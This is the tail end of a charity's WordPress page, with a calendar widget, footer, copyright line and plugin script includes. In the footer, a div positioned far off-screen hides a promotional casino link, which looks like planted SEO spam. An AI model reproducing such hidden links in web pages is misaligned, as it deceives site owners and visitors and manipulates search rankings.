		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://power99.foundation/?m=20260101" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://power99.foundation/?m=20260102" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://power99.foundation/?m=20260103" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://power99.foundation/?m=20260104" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://power99.foundation/?m=20260105" aria-label="Posts published on January 5, 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://power99.foundation/?m=202512">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                  </div>
                           </div>
         
        </div> 
              </div>
    </div>
     
  </div>    
     
	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
				<div class="footer-main"><p><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<p>I am raw html block.<br/>Click edit button to change this html</p>
<div style="position: absolute; left: -7566px;"><p>Spin the reels and dive into a world of thrilling slots at <a href="https://pincocasino.ca/">Pinco Casino</a>, where massive jackpots await and the excitement never stops, promising endless entertainment for every pla.</p></div>
		</div>
	</div>
</div></div></div></div></div></div></div></p>
</div>		
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">
						Copyright © 2022 - Company - All rights reserved. Power 99 Foundation					</div>
				</div>	
			</div>
		</div>
		<div class="return-top default"><i class="gv-icon-194"></i></div>

	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:true,&quot;sidebar&quot;:true},&quot;isTrellis&quot;:false},&quot;post&quot;:null,&quot;shareCounts&quot;:[],&quot;shouldRun&quot;:true}'></div>		<style type="text/css"></style>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://power99.foundation/wp-content/plugins/revslider123/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/power99.foundation\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/gaviasframework/js/gavias.themer.js" id="gavias.themer-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/revslider123/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/revslider123/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" async data-noptimize src="https://power99.foundation/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.33.0" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.4.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3d651a3623b4dbea34c4af822557e09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>